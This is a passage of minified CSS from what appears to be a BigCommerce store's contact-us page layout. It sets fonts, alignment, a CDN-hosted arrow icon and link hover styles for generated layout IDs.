[data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d{text-align:left}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d{font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0;text-transform:uppercase}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p{background-image:url(https://cdn11.bigcommerce.com/s-fmal7sswwp/images/stencil/original/image-manager/arrow-left.png?t=1738846978);background-repeat:no-repeat;background-position:right top 10px;background-size:11px;padding-right:22px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-a0cb4653-f60c-4c3e-89d2-10681cbd2afa p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e8a17009-39d5-409b-8905-f701d3d6822d p a:hover{color:#151515}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe{font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a{text-decoration:none}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-57da8b74-0081-4df7-9c62-99f93027fd08 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-b0459a63-6427-472d-8b63-b7cbaa6a4d73 p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-dfa381b5-7f04-453c-9d46-f1e0d7b9099e p a:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] div#sd-simple-text-editable-e715a282-93ef-43e6-b029-72fb573abcbe p a:hover,.custom-contact-us 